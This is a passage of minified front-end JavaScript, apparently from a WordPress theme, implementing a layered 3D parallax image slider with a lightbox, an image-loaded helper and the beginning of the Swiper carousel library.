w(t,i,n,o,s,a){for(var r=0,l=0,c=o,d=t.length,u=0;d>u;u++){o=c;var h=e(t[u]);widthCanvas=h.data("wCanvas"),heightCanvas=h.data("hCanvas");e:for(var p=n;s-heightCanvas>p;p++)t:for(var f=o;a-widthCanvas>f;f++){for(var m=p;p+heightCanvas>m;m++)for(var g=f;f+widthCanvas>g;g++)if(0==i[m][g]){if(p==s-heightCanvas-1&&f==a-widthCanvas-1){for(var v=0;s>v;v++)i[v].push(!0);f=o,a++,p=0}continue t}for(var m=p;p+heightCanvas+1>m;m++)for(var g=f;f+widthCanvas+1>g;g++)i[m][g]=!1;f+widthCanvas>r&&(r=f+widthCanvas),p+heightCanvas>l&&(l=p+heightCanvas),h.css({top:Math.floor(p*R.cellSize+h.data("deviationY")),left:Math.floor(f*R.cellSize+h.data("deviationX"))});break e}}return[r,l]}function y(e,t){if(R.cellSize*e*R.scale[ot-1]<t)var i=Math.round((t+.5*R.cellSize)/R.scale[ot-1]),n=Math.round(.5*(i-R.cellSize*e));else var i=Math.round(R.cellSize*e+.5*R.cellSize/R.scale[ot-1]),n=Math.round(.25*R.cellSize/R.scale[ot-1]);return[i,n]}function S(t,i){if(ht.allowParallax!=ot)return!1;t-=mt,i-=gt;for(var n=t/it,o=i/tt,s=ot-1,a=(n-.5)*(1-R.scale[s]/at[s])*ut[s].Wo-n*(ut[s].Wo-it),r=(o-.5)*(1-R.scale[s]/at[s])*ut[s].Ho-o*(ut[s].Ho-tt),l=0;s>l;l++){var c=R.scale[l]/at[s]*(a+.5*(at[l]*ut[l].Wo-it))-.5*(at[l]*ut[l].Wo-it),d=R.scale[l]/at[s]*(r+.5*(at[l]*ut[l].Ho-tt))-.5*(at[l]*ut[l].Ho-tt);ht.antiStumble?(ht.allowParallax=0,e(ut[l]).animate({left:Math.round(c),top:Math.round(d)},120,"linear")):e(ut[l]).css({left:Math.round(c),top:Math.round(d)})}ht.antiStumble?e(ut[s]).animate({left:Math.floor(a),top:Math.floor(r)},120,"linear",function(){ht.antiStumble=0,ht.allowParallax=ot}):e(ut[s]).css({left:Math.floor(a),top:Math.floor(r)})}function C(){var e,t,i,n=0,o=0,s=0,a=0,l=0,c=0;O[0].ontouchmove=function(e){e.preventDefault()},O.on("touchstart",function(e){var t=r(e);ht.scrolling=!1,s=t.pageX-mt,a=t.pageY-gt,l=n+(s-.5*it),c=o+(a-.5*tt)}),O.on("touchmove",function(d){var u,h,p=r(d),f=p.pageX-mt,m=p.pageY-gt,g=f-l,v=m-c;e=f,t=m,u=(g>it)*(it+.1)+.1*(0>g),h=(v>tt)*(tt+.1)+.1*(0>v),u?(u-=.1,s=it-u-n):u=g,h?(h-=.1,a=tt-h-o):h=v,ht.scrolling=!0,S(it-u+mt,tt-h+gt),i=!0}),O.on("touchend",function(){i&&(n+=s-e,o+=a-t),i=0})}function b(e){if(yt){var t=e.width()+2*R.corner_w,i=e.height()+2*R.corner_w,n=parseFloat(e.css("left"))-R.corner_w,o=parseFloat(e.css("top"))-R.corner_w,s=e.siblings(".corners").css({left:n,top:o});s[0].width=t,s[0].height=i;var a=s[0].getContext("2d");return a.clearRect(0,0,t,i),a.fillStyle=R.hover_color,a.fillRect(R.corner_w,R.corner_w,t-2*R.corner_w,i-2*R.corner_w),a.beginPath(),a.strokeStyle=R.corner_color,a.lineWidth=R.corner_w,a.lineCap="square",_(a,.5*R.corner_w,R.corner_l,.5*R.corner_w,.5*R.corner_w,R.corner_l,.5*R.corner_w),_(a,t-R.corner_l,.5*R.corner_w,t-.5*R.corner_w,.5*R.corner_w,t-.5*R.corner_w,R.corner_l),_(a,t-.5*R.corner_w,i-R.corner_l,t-.5*R.corner_w,i-.5*R.corner_w,t-R.corner_l,i-.5*R.corner_w),a.stroke(),_(a,R.corner_l,i-.5*R.corner_w,.5*R.corner_w,i-.5*R.corner_w,.5*R.corner_w,i-R.corner_l),a.stroke(),!1}var r=e.siblings("span.top-l"),l=e.siblings("span.bottom-l"),c=e.siblings("span.top-r"),d=e.siblings("span.bottom-r"),u=parseFloat(e.css("left")),h=parseFloat(e.css("top")),p=e.width(),f=e.height();span_side=R.corner_l-R.corner_w,r.css({opacity:.7,left:u,top:h}),l.css({opacity:.7,left:u,top:h+f-span_side}),c.css({opacity:.7,left:u+p-span_side,top:h}),d.css({opacity:.7,left:u+p-span_side,top:h+f-span_side}),e.on("mouseleave",function(){r.css("opacity",0),l.css("opacity",0),c.css("opacity",0),d.css("opacity",0)})}function _(e,t,i,n,o,s,a){e.moveTo(t,i),e.lineTo(n,o),e.lineTo(s,a)}function x(t,i){var n=t.length-1,o=i.target;for(M();!e(o).hasClass("photo")&&0!=n;){var s=new jQuery.Event("click");s.pageX=i.pageX-scrollLeft,s.pageY=i.pageY-scrollTop,e(t[n]).addClass("toBG"),o=document.elementFromPoint(s.pageX,s.pageY),n--}for(var a=t.length,r=0;a>r;r++)e(t[r]).removeClass("toBG");return M(),e(o).hasClass("photo")||(o=!1),o}function M(){for(var t=0;t<$darkLayers.length;t++)e($darkLayers[t]).toggleClass("toBG");return $darkLayers}function T(t){if(ht.useNavig){var i=e(t);S(.5*it,.5*tt)}else{var n=e(t),i=n.parent("div.container");$navig.children("div.act").removeClass("act"),$navig.children(":nth-child("+(ot-i.index("div.container"))+")").addClass("act"),A(n)}ht.allowParallax=0;var o=i[0].ind,s=ot-1-o,a=[];O.addClass("scale-me").removeClass("slide-me");for(var r=0;o+1>r;r++){var l=(r+s)%ot,c=(l-r)*lt.layer;a[l]=k(ut[r],R.scale[l],st[l],c),a[l].ind=l,ht.useNavig&&(Y=setTimeout(function(){ht.allowParallax++,ht.useNavig--},1.25*(c-lt.layer)))}for(var d=o+1;ot>d;d++){var l=(d+s)%ot,u=(ot-1-d)*lt.layer,h=l*lt.layer;a[l]=I(ut[d],R.scale[l],st[l],u,h),a[l].ind=l,ht.useNavig&&(j=setTimeout(function(){ht.allowParallax++,ht.useNavig--,Math.floor(ht.allowParallax/ot)*O.removeClass("scale-me").addClass("slide-me")},u+lt.scrn+lt.delay+300+h+lt.invis))}return a}function k(t,i,n,o){return $dark_layer1.removeClass("l1"),$dark_layer2.removeClass("l2"),yt&&!R.useJS?e(t).css(St,lt.layer+"ms").css(Ct,"0ms").css(bt,"scale("+i+","+i+")"):t=E(i,t,o),q=setTimeout(function(){e(t).css({zIndex:n}),$dark_layer1.addClass("l1"),$dark_layer2.addClass("l2")},1.25*(o-lt.layer)),t}function I(t,i,n,o,s){var a=o+lt.scrn;ttt2=.5*o,e(t).css("zIndex",90*i),yt&&!R.useJS?e(t).css(St,a+"ms, "+lt.scrn+"ms").css(Ct," 0ms, "+ttt2+"ms").css(bt,"scale(1,1)").css({opacity:0}):(t=E(1,t,a),ht.isMobile&&e(t).css({opacity:0}).css(St,lt.scrn+"ms").css(Ct,ttt2+"ms")),J=setTimeout(function(){e(t).css({zIndex:n}),yt&&!R.useJS?e(t).css(St,"0ms").css(Ct,"0ms").css(bt,"scale(0.1,0.1)"):(t=E(.1,t,0),ht.isMobile||e(t).css("visibility","hidden"))},o+lt.scrn+lt.delay);var r=s+lt.invis;return ttt4=.5*lt.invis,G=setTimeout(function(){yt&&!R.useJS?e(t).css(St,r+"ms, "+ttt4+"ms").css(Ct," 0ms").css(bt,"scale("+i+","+i+")").css({opacity:1}):(e(t).css("visibility","visible"),t=E(i,t,r),ht.isMobile?e(t).css({opacity:1}).css(St,ttt4+"ms").css(Ct," 0ms"):e(t).css("visibility","visible"))},o+lt.scrn+lt.delay+300),t}function E(t,i,n){var o=t/i.Scale;i.Scale=t;var s=i.Wo,a=i.Ho,r=parseFloat(e(i).css("top")),l=parseFloat(e(i).css("left")),c=e(i).children(".photo"),d=Math.round(o*s),u=Math.round(o*a);e(i).animate({width:d,height:u,top:Math.round(r+.5*(1-o)*a),left:Math.round(l+.5*(1-o)*s)},n),i.Wo=d,i.Ho=u;for(var h=c.length,p=0;h>p;p++){var f=parseFloat(e(c[p]).css("width")),m=parseFloat(e(c[p]).css("height")),g=parseFloat(e(c[p]).css("top")),v=parseFloat(e(c[p]).css("left"));e(c[p]).hasClass("show")||e(c[p]).animate({width:Math.round(o*f),height:Math.round(o*m),top:Math.round(o*g),left:Math.round(o*v)},n)}return i}function P(t){var i=Math.round(100/R.scale[0])/100;e(ut[t]).css(bt,"scale("+R.scale[t]+","+R.scale[t]+")").children("div.dark-layer").css(bt,"scale("+i+","+i+")")}function $(){if(clearInterval(U),et.css("display","none"),ut=d(X),(R.useJS*=ht.isMobile)&&O.addClass("useJS"),yt&&!R.useJS)for(var t=0;ot>t;t++)P(t);return h(X),e(".erase-source").remove(),m(),yt?(R.corner_w=Math.round(R.corner_w/R.scale[ot-1]),R.corner_l=Math.round(R.corner_l/R.scale[ot-1])):($closeX.css("display","none"),$caption.css("display","none")),e(ut[ot-1]).width()&&O.on("click",function(t){if(ht.allowParallax==ot&&!e(t.target).hasClass("act")){var i=x(ut,t);i&&(ut=T(i))}}),ht.isMobile?(C(),O.children("div.container").children(".photo").on("touchend",function(){ht.scrolling||A(e(this))})):(O.on("mousemove",function(e){S(e.pageX,e.pageY)}),O.children("div.container").children(".photo").on("click",function(){e(this).parent(".container")[0]==ut[ot-1]&&A(e(this))}),O.children("div.container").children("canvas.corners").on("click touchend",function(){A(W)}),O.children("div.container").children(".photo").not(".top-slice").on("mouseenter",function(t){W=e(t.target),W.parent(".container")[0]!=ut[ot-1]||W.hasClass("top-slice")||b(W)})),$navig.children("div").on("click touchend",function(){z(e(this))}),O}function A(t){if(!t.hasClass("show")&&ht.allowParallax==ot){ht.isLightbox=1,ht.allowParallax=0,inImW=t.width(),inImH=t.height(),inImT=parseFloat(t.css("top")),inImL=parseFloat(t.css("left")),$parent=t.parent(),sc=R.scale[ot-1],inScale=R.scale[$parent[0].ind],$dark_bg=t.siblings(".dark-layer").addClass("l3"),O[0].ontouchstart=function(e){e.preventDefault()};var i=parseFloat($parent.css("top")),n=parseFloat($parent.css("left")),o=$parent[0].Wo,s=$parent[0].Ho;return O.addClass("lightbox"),$caption_text.text(t.attr("alt")),t.addClass("show top-slice"),L(t,inImW,inImH,sc,inScale,o,s,n,i,$dark_bg),yt&&!R.useJS?(t.css(bt,"scale("+rt+","+rt+")"),$dark_bg.css({width:it,height:tt,left:Math.round((.5*(o-it)*(inScale-1)-n)/inScale),top:Math.round((.5*(s-tt)*(inScale-1)-i)/inScale)})):(t.siblings("span").css("opacity",0),$dark_bg.css({width:it,height:tt,left:Math.round(-n-.5*(1-sc/inScale)*o),top:Math.round(-i-.5*(1-sc/inScale)*s),display:"none"})),e(window).resize(function(){ht.isLightbox&&yt&&(mt=O.offset().left,gt=O.offset().top,l(),i=parseFloat($parent.css("top")),n=parseFloat($parent.css("left")),L(O.children("div.container").children(".show.top-slice"),inImW,inImH,sc,inScale,o,s,n,i,$dark_bg))}),$closeX.on("mouseover",function(){$closeX.addClass("hovered")}),$closeX.on("click touchend",function(){A(t)}),e(document).keyup(function(e){27==e.keyCode&&A(t)}),!0}return t.hasClass("show")&&ut.length==ot&&$closeX[0].offsetWidth?(O[0].ontouchstart=function(){return!0},O.removeClass("lightbox"),$closeX.removeClass("hovered"),t.siblings(".dark-layer").removeClass("l3"),$caption_text.empty(),yt&&!R.useJS?t.removeClass("show").css({left:Math.round(inImL),top:Math.round(inImT),maxWidth:"none",maxHeight:"none"}).css(bt,"none"):(t.removeClass("show").animate({left:Math.round(sc*inImL/inScale),top:Math.round(sc*inImT/inScale),width:Math.round(sc*inImW/inScale),height:Math.round(sc*inImH/inScale)},400).css({maxWidth:"none",maxHeight:"none"}),$closeX.fadeOut(),$dark_bg.fadeOut(),$caption.fadeOut()),Q=setTimeout(function(){t.removeClass("top-slice"),ht.allowParallax=ot,ht.isLightbox=0,ht.antiStumble=1,O.removeClass("scale-me").addClass("slide-me")},400),!0):void 0}function L(e,t,i,n,o,s,a,r,l,c){var d,u,h=42,p=yt*!R.useJS+(!yt+R.useJS)*o;if(t/p>it||i/p>tt-110){if(t/i>it/tt){var f=it-2*$closeX.width(),m=Math.round((it-2*$closeX.width())*i/t);h=.5*$closeX.width()}else var f=Math.round((tt-110)*t/i),m=tt-110;e.css({maxHeight:m,maxWidth:f}),d=f*p,u=m*p}else d=t,u=i;return yt&&!R.useJS?e.css({left:Math.round(.5*(it-d*n-2*r-s*(1-n))/n),top:Math.round(.5*(tt-u*n-2*l-a*(1-n))/n)}):e.animate({left:Math.round(-r-.5*(1-n/o)*s+.5*(it-d/o)),top:Math.round(-l-.5*(1-n/o)*a+.5*(tt-u/o)),width:Math.round(d/o),height:Math.round(u/o)},850,function(){$closeX.delay(700).fadeIn(400),c.delay(700).fadeIn(400),$caption.delay(700).fadeIn(400)}),$caption.css("top",Math.round(.5*(tt+u/(yt*!R.useJS+(!yt+R.useJS)*o)))),$closeX.css({top:Math.round(.5*(tt-u/(yt*!R.useJS+(!yt+R.useJS)*o))),left:Math.round(.5*d/(yt*!R.useJS+(!yt+R.useJS)*o)+h)}),e}function z(t){if(ht.allowParallax>=ot&&!t.hasClass("act")){C(),ht.useNavig=ot;var i=ot-$navig.children(".act").index(),n=ot-t.index(),o=ot-1-i;$navig.children(".act").removeClass("act"),t.addClass("act"),ut=T(e(ut[(n+o)%ot]))}}if(e(".three-d-slider").length>0){if(e("#main-slideshow").hasClass("fixed"))var H=e(".three-d-slider").attr("data-height")/e(".three-d-slider").attr("data-width"),O=(e(".three-d-slider").css("height"),e(".three-d-slider").css("height",e(".three-d-slider").width()*H).addClass("slide-me")),D=e(".three-d-slider").width();else if(e("#main-slideshow").hasClass("fixed-height"))var H=e(".three-d-slider").attr("data-height")/e(".three-d-slider").attr("data-width"),O=(e(".three-d-slider").css("height"),e(".three-d-slider").css("height",e(".three-d-slider").width()*H).addClass("slide-me")),D=e(".three-d-slider").width();else{if(e(".boxed").length>0)var N=parseInt(e("#page.boxed").css("margin-bottom"));else var N=0;var O=e(".three-d-slider").css({height:e(window).height()-e("#header").height()+e("#header.overlap").height()-N-e("#wpadminbar").height()-N-e("#top-bar").height()}).addClass("slide-me")
}var R={useJS:1,cellSize:300,images:[e("#level1 img"),e("#level2 img"),e("#level3 img")],scale:[.14,.23,.35],corner_w:3,corner_l:30,corner_color:"#ffffff",hover_color:"rgba(0, 0, 0, .35)"},X=[],B=e([]),F=0;t();var W,Q,Y,j,q,J,G,U,V,K=0,Z=B.length,et=O.children("#loading"),tt=O.height(),it=O.width(),nt=it/tt,ot=3,st=[3,6,9],at=[1,1,1],rt=Math.round(100/R.scale[ot-1])/100,lt={layer:700,invis:850,scrn:500,delay:100},ct=[],dt=[],ut=[],ht={allowParallax:ot,useNavig:0,antiStumble:0,isLightbox:0,isMobile:/(Android|BlackBerry|iPhone|iPod|iPad|Palm|Symbian)/.test(navigator.userAgent),scrolling:!1,noImagesWarning:"There are no slides to display. Please upload images."};if(e("#main-slideshow").hasClass("fixed")){var pt,ft=D;e(window).on("resize",function(){var t=e(".three-d-slider").attr("data-width"),i=e(".three-d-slider").attr("data-height");if(pt=e(".three-d-slider").width(),pt!=ft){var n=e(".three-d-slider").css("height",pt*(i/t)).addClass("slide-me");pt=e(".three-d-slider").width()}else n=e(".three-d-slider").css("height",e(".three-d-slider").width()*H).addClass("slide-me")})}else if(e("#main-slideshow").hasClass("fixed-height")){var pt,ft=D;e(window).on("resize",function(){var t=e(".three-d-slider").attr("data-width"),i=e(".three-d-slider").attr("data-height");if(pt=e(".three-d-slider").width(),pt!=ft){var n=e(".three-d-slider").css("height",pt*(i/t)).addClass("slide-me");pt=e(".three-d-slider").width()}else n=e(".three-d-slider").css("height",e(".three-d-slider").width()*H).addClass("slide-me")})}else e(window).on("resize",function(){if(e(".boxed").length>0)var t=parseInt(e("#page.boxed").css("margin-bottom"));else var t=0;e(".three-d-slider").css({height:e(window).height()-e("#header").height()+e("#header.overlap").height()-t-e("#wpadminbar").height()-t-e("#top-bar").height()}).addClass("slide-me")});var mt=O.offset().left,gt=O.offset().top,vt="",wt="";e.browser.webkit?(vt="-webkit-",wt="Webkit"):e.browser.msie?(vt="-ms-",wt="ms"):e.browser.mozilla?(vt="-moz-",wt="Moz"):e.browser.opera&&(vt="-o-",wt="O");var yt=a()*s(),St=vt+"transition-duration",Ct=vt+"transition-delay",bt=vt+"transform";return n()}e.fn.loaded=function(t,i,n){var o=this.length;return o>0?this.each(function(){var n=this,s=e(n);s.on("load.dt",function(){e(this).off("load.dt"),"function"==typeof t&&t.call(this),--o<=0&&"function"==typeof i&&i.call(this)}),n.complete&&void 0!==n.complete?s.trigger("load.dt"):n.src=n.src}):n?("function"==typeof i&&i.call(this),this):void 0}});var Swiper=function(e,t){function i(e){return document.querySelectorAll(e)}function n(){var e=S-_;return t.loop&&(e-=_),t.scrollContainer&&(e=w-_,0>e&&(e=0)),t.slidesPerSlide>h.slides.length&&(e=0),e}function o(e){h.allowLinks||(e.preventDefault?e.preventDefault():e.returnValue=!1)}function s(e){var t=e.keyCode||e.charCode;v?((37==t||39==t)&&e.preventDefault(),39==t&&h.swipeNext(),37==t&&h.swipePrev()):((38==t||40==t)&&e.preventDefault(),40==t&&h.swipeNext(),38==t&&h.swipePrev())}function a(e){var i,o=h._wheelEvent;if(e.detail?i=-e.detail:"mousewheel"==o?i=e.wheelDelta:"DOMMouseScroll"==o?i=-e.detail:"wheel"==o&&(i=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX:-e.deltaY),t.freeMode){{var s,a;h.getTranslate(v?"x":"y")}v?(s=h.getTranslate("x")+i,a=h.getTranslate("y"),s>0&&(s=0),s<-n()&&(s=-n())):(s=h.getTranslate("x"),a=h.getTranslate("y")+i,a>0&&(a=0),a<-n()&&(a=-n())),h.setTransition(0),h.setTransform(s,a,0)}else 0>i?h.swipeNext():h.swipePrev();return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}function r(e){if(h.isTouched||t.onlyExternal)return!1;if(t.preventClassNoSwiping&&e.target&&e.target.className.indexOf("NoSwiping")>-1)return!1;if(h.isTouched=!0,H="touchstart"==e.type,!H||1==e.targetTouches.length){h.callPlugins("onTouchStartBegin"),t.loop&&h.fixLoop(),H||(e.preventDefault?e.preventDefault():e.returnValue=!1);var i=H?e.targetTouches[0].pageX:e.pageX||e.clientX,n=H?e.targetTouches[0].pageY:e.pageY||e.clientY;h.touches.startX=h.touches.currentX=i,h.touches.startY=h.touches.currentY=n,h.touches.start=h.touches.current=v?h.touches.startX:h.touches.startY,h.setTransition(0),h.positions.start=h.positions.current=h.getTranslate(v?"x":"y"),v?h.setTransform(h.positions.start,0,0):h.setTransform(0,h.positions.start,0);var o=new Date;h.times.start=o.getTime(),b=void 0,(t.onSlideClick||t.onSlideTouch)&&!function(){var e=h.container,o=e.getBoundingClientRect(),s=document.body,a=e.clientTop||s.clientTop||0,r=e.clientLeft||s.clientLeft||0,l=window.pageYOffset||e.scrollTop,c=window.pageXOffset||e.scrollLeft,d=i-o.left+r-c,u=n-o.top-a-l,p=v?d:u,f=-Math.round(h.positions.current/w),m=Math.floor(p/w)+f,g=m;if(t.loop){var g=m-t.slidesPerSlide;0>g&&(g=h.slides.length+g-2*t.slidesPerSlide)}h.clickedSlideIndex=g,h.clickedSlide=h.getSlide(m),t.onSlideTouch&&(t.onSlideTouch(h),h.callPlugins("onSlideTouch"))}(),t.moveStartThreshold>0&&(z=!1),t.onTouchStart&&t.onTouchStart(h),h.callPlugins("onTouchStartEnd")}}function l(e){if(h.isTouched&&!t.onlyExternal&&(!H||"mousemove"!=e.type)){var i=H?e.targetTouches[0].pageX:e.pageX||e.clientX,o=H?e.targetTouches[0].pageY:e.pageY||e.clientY;if("undefined"==typeof b&&v&&(b=!!(b||Math.abs(o-h.touches.startY)>Math.abs(i-h.touches.startX))),"undefined"!=typeof b||v||(b=!!(b||Math.abs(o-h.touches.startY)<Math.abs(i-h.touches.startX))),b)return void(h.isTouched=!1);if(e.assignedToSwiper)return void(h.isTouched=!1);if(e.assignedToSwiper=!0,t.preventLinks&&(h.allowLinks=!1),t.autoPlay&&h.stopAutoPlay(),!H||1==e.touches.length){if(h.callPlugins("onTouchMoveStart"),e.preventDefault?e.preventDefault():e.returnValue=!1,h.touches.current=v?i:o,h.positions.current=(h.touches.current-h.touches.start)*t.ratio+h.positions.start,t.resistance){if(h.positions.current>0&&(!t.freeMode||t.freeModeFluid)){if(t.loop){var s=1;h.positions.current>0&&(h.positions.current=0)}else var s=(2*_-h.positions.current)/_/2;h.positions.current=.5>s?_/2:h.positions.current*s,t.nopeek&&(h.positions.current=0)}if(h.positions.current<-n()&&(!t.freeMode||t.freeModeFluid)){if(t.loop)var s=1,a=h.positions.current,r=-n()-_;else var l=(h.touches.current-h.touches.start)*t.ratio+(n()+h.positions.start),s=(_+l)/_,a=h.positions.current-l*(1-s)/2,r=-n()-_/2;t.nopeek&&(a=h.positions.current-l,r=-n()),h.positions.current=r>a||0>=s?r:a}}if(!t.followFinger)return;return t.moveStartThreshold?Math.abs(h.touches.current-h.touches.start)>t.moveStartThreshold||z?(z=!0,v?h.setTransform(h.positions.current,0,0):h.setTransform(0,h.positions.current,0)):h.positions.current=h.positions.start:v?h.setTransform(h.positions.current,0,0):h.setTransform(0,h.positions.current,0),t.freeMode&&h.updateActiveSlide(h.positions.current),t.onSlideClick&&h.clickedSlide&&(h.clickedSlide=!1),t.grabCursor&&(h.container.style.cursor="move",h.container.style.cursor="grabbing",h.container.style.cursor="-moz-grabbin",h.container.style.cursor="-webkit-grabbing"),h.callPlugins("onTouchMoveEnd"),t.onTouchMove&&t.onTouchMove(h),!1}}}function c(){if(b&&h.swipeReset(),!t.onlyExternal&&h.isTouched){h.isTouched=!1,t.grabCursor&&(h.container.style.cursor="move",h.container.style.cursor="grab",h.container.style.cursor="-moz-grab",h.container.style.cursor="-webkit-grab"),t.onSlideClick&&h.clickedSlide&&(t.onSlideClick(h),h.callPlugins("onSlideClick")),h.positions.current||0===h.positions.current||(h.positions.current=h.positions.start),t.followFinger&&(v?h.setTransform(h.positions.current,0,0):h.setTransform(0,h.positions.current,0));var e=new Date;h.times.end=e.getTime(),h.touches.diff=h.touches.current-h.touches.start,h.touches.abs=Math.abs(h.touches.diff),h.positions.diff=h.positions.current-h.positions.start,h.positions.abs=Math.abs(h.positions.diff);var i=h.positions.diff,n=h.positions.abs;5>n&&h.times.end-h.times.start<300&&0==h.allowLinks&&(h.swipeReset(),t.preventLinks&&(h.allowLinks=!0));var o=S-_;if(t.scrollContainer&&(o=w-_),h.positions.current>0)return h.swipeReset(),t.onTouchEnd&&t.onTouchEnd(h),void h.callPlugins("onTouchEnd");if(h.positions.current<-o)return h.swipeReset(),t.onTouchEnd&&t.onTouchEnd(h),void h.callPlugins("onTouchEnd");if(t.freeMode){if(h.times.end-h.times.start<300&&t.freeModeFluid){var s=h.positions.current+2*h.touches.diff;-1*o>s&&(s=-o),s>0&&(s=0),v?h.setTransform(s,0,0):h.setTransform(0,s,0),h.setTransition(2*(h.times.end-h.times.start)),h.updateActiveSlide(s)}return(!t.freeModeFluid||h.times.end-h.times.start>=300)&&h.updateActiveSlide(h.positions.current),t.onTouchEnd&&t.onTouchEnd(h),void h.callPlugins("onTouchEnd")}C=0>i?"toNext":"toPrev","toNext"==C&&h.times.end-h.times.start<=300&&(30>n||!t.shortSwipes?h.swipeReset():h.swipeNext(!0)),"toPrev"==C&&h.times.end-h.times.start<=300&&(30>n||!t.shortSwipes?h.swipeReset():h.swipePrev(!0));var a=w*t.slidesPerGroup;"toNext"==C&&h.times.end-h.times.start>300&&(n>=.5*a?h.swipeNext(!0):h.swipeReset()),"toPrev"==C&&h.times.end-h.times.start>300&&(n>=.5*a?h.swipePrev(!0):h.swipeReset()),t.onTouchEnd&&t.onTouchEnd(h),h.callPlugins("onTouchEnd")}}function d(){h.callPlugins("onSlideChangeStart"),t.onSlideChangeStart&&(t.queueStartCallbacks&&!h._queueStartCallbacks?(h._queueStartCallbacks=!0,t.onSlideChangeStart(h),h.transitionEnd(function(){h._queueStartCallbacks=!1})):t.queueStartCallbacks||t.onSlideChangeStart(h)),t.onSlideChangeEnd&&(t.queueEndCallbacks&&!h.queueEndCallbacks?h.support.transitions?(h._queueEndCallbacks=!0,h.transitionEnd(t.onSlideChangeEnd)):setTimeout(function(){t.onSlideChangeEnd(h)},10):t.queueEndCallbacks||(h.support.transitions?h.transitionEnd(t.onSlideChangeEnd):setTimeout(function(){t.onSlideChangeEnd(h)},10)))}if(window.addEventListener||(window.Element||(Element=function(){}),Element.prototype.addEventListener=HTMLDocument.prototype.addEventListener=addEventListener=function(e,t){this.attachEvent("on"+e,t)},Element.prototype.removeEventListener=HTMLDocument.prototype.removeEventListener=removeEventListener=function(e,t){this.detachEvent("on"+e,t)}),document.body.__defineGetter__&&HTMLElement){var u=HTMLElement.prototype;u.__defineGetter__&&u.__defineGetter__("outerHTML",function(){return(new XMLSerializer).serializeToString(this)})}if(window.getComputedStyle||(window.getComputedStyle=function(e){return this.el=e,this.getPropertyValue=function(t){var i=/(\-([a-z]){1})/g;return"float"==t&&(t="styleFloat"),i.test(t)&&(t=t.replace(i,function(){return arguments[2].toUpperCase()})),e.currentStyle[t]?e.currentStyle[t]:null},this}),e.nodeType||document.querySelectorAll&&0!=document.querySelectorAll(e).length){var h=this;h.touches={},h.positions={current:0},h.id=(new Date).getTime(),h.container=e.nodeType?e:i(e)[0],h.times={},h.isTouched=!1,h.realIndex=0,h.activeSlide=0,h.activeIndex=0,h.previousSlide=null,h.previousIndex=null,h.langDirection=window.getComputedStyle(h.container,null).getPropertyValue("direction"),h.support={touch:h.isSupportTouch(),threeD:h.isSupport3D(),transitions:h.isSupportTransitions()},h.use3D=h.support.threeD;var p={mode:"horizontal",ratio:1,speed:300,freeMode:!1,freeModeFluid:!1,slidesPerSlide:1,slidesPerGroup:1,simulateTouch:!0,followFinger:!0,shortSwipes:!0,moveStartThreshold:!1,autoPlay:!1,onlyExternal:!1,createPagination:!0,pagination:!1,resistance:!0,nopeek:!1,scrollContainer:!1,fluidContainerWidth:!1,preventLinks:!0,preventClassNoSwiping:!0,initialSlide:0,keyboardControl:!1,mousewheelControl:!1,resizeEvent:"auto",useCSS3Transforms:!0,queueStartCallbacks:!1,queueEndCallbacks:!1,slideElement:"div",slideClass:"swiper-slide",wrapperClass:"swiper-wrapper",paginationClass:"swiper-pagination-switch",paginationActiveClass:"swiper-active-switch"};t=t||{};for(var f in p)f in t||(t[f]=p[f]);h.params=t,t.scrollContainer&&(t.freeMode=!0,t.freeModeFluid=!0);var m=!1;"auto"==t.slidesPerSlide&&(m=!0,t.slidesPerSlide=1);for(var g,v,w,y,S,C,b,_,x=h.container.childNodes.length-1;x>=0;x--)if(h.container.childNodes[x].className)for(var M=h.container.childNodes[x].className.split(" "),T=0;T<M.length;T++)M[T]===t.wrapperClass&&(g=h.container.childNodes[x]);h.wrapper=g,v="horizontal"==t.mode,h.touchEvents={touchStart:h.support.touch||!t.simulateTouch?"touchstart":h.ie10?"MSPointerDown":"mousedown",touchMove:h.support.touch||!t.simulateTouch?"touchmove":h.ie10?"MSPointerMove":"mousemove",touchEnd:h.support.touch||!t.simulateTouch?"touchend":h.ie10?"MSPointerUp":"mouseup"},h._extendSwiperSlide=function(e){return e.append=function(){return h.wrapper.appendChild(e),h.reInit(),e},e.prepend=function(){return h.wrapper.insertBefore(e,h.wrapper.firstChild),h.reInit(),e},e.insertAfter=function(t){if("undefined"==typeof t)return!1;var i=h.slides[t+1];return h.wrapper.insertBefore(e,i),h.reInit(),e},e.clone=function(){return h._extendSwiperSlide(e.cloneNode(!0))},e.remove=function(){h.wrapper.removeChild(e),h.reInit()},e.html=function(t){return"undefined"==typeof t?e.innerHTML:(e.innerHTML=t,e)},e.index=function(){for(var t,i=h.slides.length-1;i>=0;i--)e==h.slides[i]&&(t=i);return t},e.isActive=function(){return e.index()==h.activeIndex?!0:!1},e.swiperSlideDataStorage||(e.swiperSlideDataStorage={}),e.getData=function(t){return e.swiperSlideDataStorage[t]},e.setData=function(t,i){return e.swiperSlideDataStorage[t]=i,e},e.data=function(t,i){return i?(e.setAttribute("data-"+t,i),e):e.getAttribute("data-"+t)},e},h._calcSlides=function(){var e=h.slides?h.slides.length:!1;h.slides=[];for(var i=0;i<h.wrapper.childNodes.length;i++)if(h.wrapper.childNodes[i].className)for(var n=h.wrapper.childNodes[i].className.split(" "),o=0;o<n.length;o++)n[o]===t.slideClass&&h.slides.push(h.wrapper.childNodes[i]);for(var i=h.slides.length-1;i>=0;i--)h._extendSwiperSlide(h.slides[i]);e&&e!=h.slides.length&&h.createPagination&&(h.createPagination(),h.callPlugins("numberOfSlidesChanged"))},h._calcSlides(),h.createSlide=function(e,i,n){var i=i||h.params.slideClass,n=n||t.slideElement,o=document.createElement(n);return o.innerHTML=e||"",o.className=i,h._extendSwiperSlide(o)},h.appendSlide=function(e,t,i){return e?e.nodeType?h._extendSwiperSlide(e).append():h.createSlide(e,t,i).append():void 0},h.prependSlide=function(e,t,i){return e?e.nodeType?h._extendSwiperSlide(e).prepend():h.createSlide(e,t,i).prepend():void 0},h.insertSlideAfter=function(e,t,i,n){return e?t.nodeType?h._extendSwiperSlide(t).insertAfter(e):h.createSlide(t,i,n).insertAfter(e):!1},h.removeSlide=function(e){return h.slides[e]?(h.slides[e].remove(),!0):!1},h.removeLastSlide=function(){return h.slides.length>0?(h.slides[h.slides.length-1].remove(),!0):!1},h.removeAllSlides=function(){for(var e=h.slides.length-1;e>=0;e--)h.slides[e].remove()},h.getSlide=function(e){return h.slides[e]},h.getLastSlide=function(){return h.slides[h.slides.length-1]},h.getFirstSlide=function(){return 